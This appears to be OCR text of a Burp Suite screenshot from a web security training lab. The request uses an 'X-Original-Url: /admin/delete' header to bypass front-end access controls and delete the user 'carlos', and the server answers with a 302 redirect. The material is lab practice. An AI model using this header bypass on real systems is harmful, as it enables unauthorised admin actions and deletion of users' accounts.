 Send
Cancel
<
>
Follow redirection
Target: https://0ae200930446bf4381778e7c00180012.web
Request
Pretty
Raw
Hex
\n
1 GET /?username=carlos HTTP/2
2 Host: 0ae200930446bf4381778e7c00180012.web-security-academy.net
3 Cookie: session=nMadDPPy1gQYeNeINYbwjxaUYXb3KrVu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Original-Url: /admin/delete
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6